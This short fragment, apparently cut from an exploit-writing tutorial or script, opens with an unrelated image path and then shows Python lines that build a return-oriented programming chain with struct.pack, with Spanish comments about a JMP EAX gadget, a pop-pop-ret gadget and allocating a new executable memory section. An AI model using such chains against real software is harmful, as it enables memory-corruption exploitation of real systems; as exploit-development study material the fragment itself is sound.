 rop2+=struct.pack("<L", 0x512975)     # JMP EAX
rop2+=struct.pack("<L", 0x41424344)   # pad
rop2+=struct.pack("<L", 0x511398)   # retornor a pop esi-pop ebp-ret
rop2+=struct.pack("<L", 0x0)   # cualquier address
rop2+=struct.pack("<L", 0x2000)   # size
rop2+=struct.pack("<L", 0x3000)   # allocar nueva seccion
rop2+=struct.pack("<L", 0x0)   # padding  (aca guardara el 0x40)